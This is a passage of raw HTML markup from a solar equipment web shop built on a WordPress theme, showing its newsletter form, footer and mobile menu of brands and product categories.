				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-cb12502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb12502" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-096cb02" data-id="096cb02" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c32cd elementor-widget elementor-widget-heading" data-id="e5c32cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Get all the latest information on Events, Sales and Offers.
Sign up for newsletter today.</p>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3dc131f" data-id="3dc131f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b14d79a elementor-widget elementor-widget-porto_contact_form" data-id="b14d79a" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
			
<div class="wpcf7 no-js" id="wpcf7-f1611-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/growatt-max-100ktl3-x-lv-3ph-inverter-10-mppt-with-dc/#wpcf7-f1611-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1611" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1611-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont widget_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary font-weight-bold wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="135"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-763feff m-b-sm opacity-4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763feff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fb74328 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb74328" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c1d53" data-id="d0c1d53" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1945c9 mb-0 elementor-widget elementor-widget-heading" data-id="b1945c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CUSTOMER SERVICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-98e25f5 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98e25f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?media=1709045497?ver=1711799307">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ca037f3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ca037f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/orders">

											<span class="elementor-icon-list-text">Order history</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advanced search</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop2-soft/my-account/">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4638f4d" data-id="4638f4d" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-71ea3ca mb-0 elementor-widget elementor-widget-heading" data-id="71ea3ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ABOUT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac32e47 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ac32e47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Super Fast Wordpress Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">1st Fully working Ajax Theme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">42 Unique Shop Layouts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9df62e7 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9df62e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Powerful Admin Panel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Mobile & Retina Optimized</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
					</div>
				</div>
					</div>
				</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-092e222 elementor-section-content-middle custom-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="092e222" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37686ad" data-id="37686ad" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52c1c75 mb-2 mb-md-0 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="52c1c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span class="footer-copyright">© Porto eCommerce. 2024. All Rights Reserved</span></p>		</div>
				</div>
				<div class="elementor-element elementor-element-40f5388 w-auto d-md-inline-block my-3 my-md-0 elementor-widget elementor-widget-html" data-id="40f5388" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="payment-icons">
    <i class="payment-icon porto-icon-visa"></i>
<i class="payment-icon porto-icon-paypal"></i>
<i class="payment-icon stripe"></i>
<i class="payment-icon porto-icon-verisign"></i>
</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
					<div class="msg">
												<div class="product-name"></div> has been added to your cart.					</div>
				</div>
				<button class="btn btn-modern btn-sm btn-gray viewcart btn-sm" data-link="">View Cart</button>
				<a class="btn btn-modern btn-sm btn-dark continue_shopping" href="https://www.shophelios-solutions.net/checkout/">Checkout</a>
				<button class="mfp-close text-color-dark"></button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" aria-label="Mobile Close" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
<div id="side-nav-panel" class="">
	
		<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="accordion-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">A-C</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="accordion-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="accordion-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="accordion-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">E-I</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="accordion-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="accordion-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="accordion-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="accordion-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="accordion-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="accordion-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="accordion-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">J-R</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="accordion-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="accordion-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="accordion-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="accordion-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="accordion-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="accordion-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="accordion-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
		<li id="accordion-menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Racky Rax</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">S-Z</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5997" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop14/shop/">Schletter<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Seaward</a></li>
		<li id="accordion-menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.shophelios-solutions.net/product-category/accessories/watches/">SMA</a></li>
		<li id="accordion-menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4/product-category/accessories/caps/">Solis</a></li>
		<li id="accordion-menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">Staubli</a></li>
		<li id="accordion-menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">SunSynk</a></li>
		<li id="accordion-menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">TMPV</a></li>
		<li id="accordion-menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">Victron</a></li>
		<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Voltacon</a></li>
		<li id="accordion-menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Wylex</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-5992" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children has-sub"><a href="https://www.shophelios-solutions.net/product/sleeveless-viscose-top/">Products</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">SOLAR PANELS</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-white-girl-shirt/">Monocrystalline Panels</a></li>
		<li id="accordion-menu-item-6011" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/brown-women-casual-handbag/">Solar Panel Packages</a></li>
		<li id="accordion-menu-item-6012" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Cables</a></li>
		<li id="accordion-menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/men-white-shirt/">Solar Connectors</a></li>
		<li id="accordion-menu-item-6014" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">AC &#038; DC Isolators</a></li>
		<li id="accordion-menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">Solar Protection</a></li>
		<li id="accordion-menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Meters &#038; Tools</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Inverters</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6016" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/apple-watch-series-1/">String Inverters</a></li>
		<li id="accordion-menu-item-6017" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-7/">Off-Grid Inverters</a></li>
		<li id="accordion-menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop4/product/gentle-casual-blue-shoes/">Micro Inverters</a></li>
		<li id="accordion-menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/samsung-porto-smartphone/">Hybrid Inverters<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/blue-high-hill-copy/">EV Chargers<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6023" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Power Distribution</a></li>
		<li id="accordion-menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Multifunction Testers</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Mounting Systems</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6021" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-2/">Flat Roof</a></li>
		<li id="accordion-menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/product-short-name-4/">Pitched Roof</a></li>
		<li id="accordion-menu-item-6024" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/black-ears/">Ground Mount</a></li>
		<li id="accordion-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/mac-pro-laptop1/">Mounting Bundles<span class="tip" style="">new</span></a></li>
		<li id="accordion-menu-item-6025" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/women-casual-bag-spring/">Flashing &#038; Sealant</a></li>
		<li id="accordion-menu-item-6045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Lightning Protection</a></li>
		<li id="accordion-menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/studio/product/porto-mouse-pad/">Pest Control</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Energy Storage</a>
	<span class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hidden">LV Batteries</a></li>
		<li id="accordion-menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">HV Batteries</a></li>
		<li id="accordion-menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#quantity">BMS</a></li>
		<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#details">Cables &#038; Comms</a></li>
		<li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#cart">Battery Protection</a></li>
		<li id="accordion-menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/products/#hover">Mounts &#038; Racks<span class="tip" style="">new</span></a></li>
	</ul>
</li>
	<li id="accordion-menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><div class="menu-block menu-block-after"><style>.category-menu-banner { min-height: 395px; }
.vertical-text h2 { writing-mode: vertical-lr; }</style><div class="porto-block elementor elementor-5367" data-id="5367">		<section class="elementor-section elementor-top-section elementor-element elementor-element-324a167 elementor-section-full_width category-menu-banner m-0 m-b-md p-0 d-none d-lg-flex elementor-section-height-default elementor-section-height-default" data-id="324a167" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a61765f" data-id="a61765f" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19ac951 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="19ac951" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-5967"><div class="porto-u-main-heading"><h2   >UP TO</h2></div><div class="porto-u-sub-heading" style=""><p>50%</p></div><style>.porto-u-5967.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8c1e646 elementor-widget__width-auto vertical-text e-transform elementor-absolute elementor-widget elementor-widget-porto_ultimate_heading" data-id="8c1e646" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;180&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-8690"><div class="porto-u-main-heading"><h2   >OFF</h2></div><style>.porto-u-8690.porto-u-heading{text-align:center}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-29adb17 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-porto_button" data-id="29adb17" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="porto_button.default">
				<div class="elementor-widget-container">
			<a aria-label="button" class="btn btn-md btn-dark text-white" href="#"><span >View Sale</span></a>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></li>
</ul>
</li>
<li id="accordion-menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Resources</a>
<span class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/templates-builder/">Templates Builder<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/display-condition/">Display Condition<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/documentation/custom-product-layout/">Custom Product Layout<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New</a></li>
	<li id="accordion-menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search</a></li>
	<li id="accordion-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-6027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="accordion-menu-item-6028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="accordion-menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Merch</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
